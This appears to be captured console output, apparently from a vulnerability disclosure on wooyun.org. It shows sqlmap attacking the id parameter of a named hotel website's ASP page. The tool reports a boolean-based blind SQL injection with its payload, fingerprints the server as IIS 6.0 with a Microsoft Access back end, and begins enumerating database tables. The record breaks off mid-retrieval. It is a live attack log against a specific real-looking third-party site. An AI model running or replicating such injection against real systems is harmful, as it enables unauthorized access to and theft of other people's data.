 管理员: sqlmap.exe - sqlmap.py  -u "http://www.easy-linkholiday.com/hotel_detail.asp?id=...
[15:09:55] [INFO] testing connection to the target URL
[15:09:55] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7930 AND 5969=5969
---
[15:09:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:09:55] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:09:55] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:09:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:09:55] [INFO] retrieved:
[15:09:55] [INFO] heuristics detected web page charset 'GB2312'
[15:09:56] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[15:09:56] [WARNING] unable to retrieve the number of tables for database 'Micro
www.wooyun.org